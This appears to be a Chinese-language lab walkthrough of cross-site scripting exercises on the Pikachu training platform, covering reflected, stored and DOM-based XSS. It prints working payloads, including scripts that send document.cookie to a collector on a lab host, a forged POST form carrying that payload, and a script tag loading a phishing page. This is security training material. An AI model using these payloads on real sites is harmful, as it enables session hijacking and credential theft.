反射性xss(get)

输入特殊字符,没有被过滤,内容没有被改变

改变长度的限制,输入简单的脚本语言
<script>alert('nice')<script>
这里是以get方式提交到后台,url的内容提交到后台
get和post典型区别:
get是以url方式提交数据
post是以表单方式在请求体里面提交
get方式的xss漏洞更加容易被利用,一般利用的方式是将带有跨站脚本的url伪装后发送给目标,而post方式由于是以表单方式提交,无法直接使用url方式进行攻击



查看下页面源代码

而且输入框有限制修改下

输入脚本语言
<script>alert('aaa')</script>

存储型xss
存储型xss漏洞跟反射型形成的原因一样,不同的是存储型xss下攻击者可以将脚本注入到后台存储起来,构成更加持久的危害,因此存储型xss也称为‘永久型’xss
同样按照上面方式进行攻击
输入特殊字符<>""'',并查看页面源代码

跟上面一样输入脚本语言

刷新之后还是会出现弹窗

源码里面虽然插入数据库做了转义(防止sql注入)但输出之后还是原封不动的输出了
$message = escape($link, $_POST['message']);//转义
$query="select * from message";
$result=execute($link, $query);
while($data=mysqli_fetch_assoc($result)){
echo "<p class='con'>{$data['content']}</p><a href='xss_stored.php?id={$data['id']}'>删除</a>";
}
echo $html;
?>//这里他用循环原封不懂得输出了
DOM型xss
所谓DOM就是访问HTML标准编程得接口
通过JavaScript,可以重构整个HTML文档,可以添加、删除、改变或重排页面上得项目
要改变页面得某个东西,JavaScript就需要获得对HTML文档中所有元素进行访问得入口,这个入口,连同对HTML元素进行添加、移动、改变或移除得方法和属性,都是通过文档对象模型来获得的(DOM)
<script>
function domxss(){
var str = document.getElementById("text").value;
document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>";
}
</script>
<!--<a href="" onclick=('xss')>-->
<input id="text" name="text" type="text" value="" />
<input id="button" type="button" value="click me!" onclick="domxss()" />
//这里源码得大概意思就是获取你输入得字符串放到str里面在进行输出,所以我们只需要闭合一下a标签然后打印一下弹窗就可以了

输入弹窗代码
#' onclick = " alert('aaa') ">


DOM型xss-x
看下源码
<script>
function domxss(){
var str = window.location.search;
var txss = decodeURIComponent(str.split("text=")[1]);
var xss = txss.replace(/+/g,' ');
// alert(xss);
document.getElementById("dom").innerHTML = "<a href='"+xss+"'>就让往事都随风,都随风吧</a>";
}
//试试:'><img src="#" onmouseover="alert('xss')">
//试试:' onclick="alert('xss')">,闭合掉就行
</script>
<!--<a href="" onclick=('xss')>-->
<form method="get">
<input id="text" name="text" type="text" value="" />
<input id="submit" type="submit" value="请说出你的伤心往事"/>
//这里将输入得内容给xss,返回到了url里,这样就和第一种反射性差不多了,入侵方法与dom一致闭合掉a标签就行
输入弹窗代码
#' onclick = " alert('aaa') ">

cookie获取和钓鱼攻击
xss如何获取cookie

进入到皮卡丘后台,登录之后,点击cookie之后发现里面并没有数据,这时在另一个界面用反射型登录一下,这里注意一下,本地的路径要写对了,否则不能进入
<script>document.location='http://192.168.21.10/pikachu-master/pkxss/xcookie/cookie.php?cookie=' +document.cookie;</script>
修改一下重定向


获取的cookies结果

将referer复制一下,这样用户一旦访问referer这个链接就会出现cookies泄露的情况

post方式下xss漏洞
将post.html的内容进行分析
<form method="post" action="http://192.168.21.10/pikachu-master/vul/xss/xsspost/xss_reflected_post.php">//欺骗的跳转页面
<input id="xssr_in" type="text" name="message" value=
"<script>
document.location = 'http://192.168.21.10/pikachu-master/pkxss/xcookie/cookie.php?cookie=' + document.cookie;//恶意代码
</script>"
/>
<input id="postsubmit" type="submit" name="submit" value="submit" />


用户登录之后输入恶意代码(这里产生cookie),结果如下

xss钓鱼演示


因为是存储型,所以每次打开网页之后都会执行,利用这一点我们在里面输入一个伪造的新网站,当用户输入账号密码后,我们就可以根据保存的cookie值来获取
<script src="http://192.168.21.10/pikachu-master/pkxss/xfish/fish.php"></script>


然后在进入后台就能查看结果了